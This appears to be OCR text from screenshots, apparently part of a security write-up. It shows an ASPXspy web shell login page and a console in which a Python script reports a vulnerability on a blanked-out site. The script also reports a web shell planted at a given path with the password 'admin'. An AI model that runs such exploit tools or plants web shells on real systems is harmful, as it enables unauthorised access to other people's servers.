 ASPXspy
/SiteFiles/SiteTemplates/sectest/include.aspx
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Password: Login
Copyright © 2009 Bin -- www.rootkit.net.cn
C:\Windows\system32\cmd.exe
C:\Python27>python fuck2.py -u http://
[*] Start Check...
[+] exists vulnerability
WebShell: http:// /SiteFiles/SiteTemplates/sectest/include.aspx
PassWord:admin
C:\Python27>